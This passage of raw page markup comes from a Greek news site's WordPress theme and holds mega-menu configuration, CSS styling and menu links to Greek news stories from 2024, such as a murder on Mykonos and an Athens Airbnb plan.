1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "2239";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "448";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T13:53:14+02:00" >27 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/plakias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»">Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-17T12:17:32+02:00" >17 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" class="td-image-wrap " title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/troxaio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή">Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-10T11:37:31+02:00" >10 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29034"><a href="https://dailyathens.gr/category/world/"><div class="tdb-menu-item-text">ΚΟΣΜΟΣ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdi_49 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_49 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_49 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_49 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_49:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_49.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_49 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_49 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_49 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_49 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: auto;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_49 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_49 .td-post-category{
display: inline-block;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .entry-review-stars{
display: inline-block;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .block-mega-child-cats{
width: 160px;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_49 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_49 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 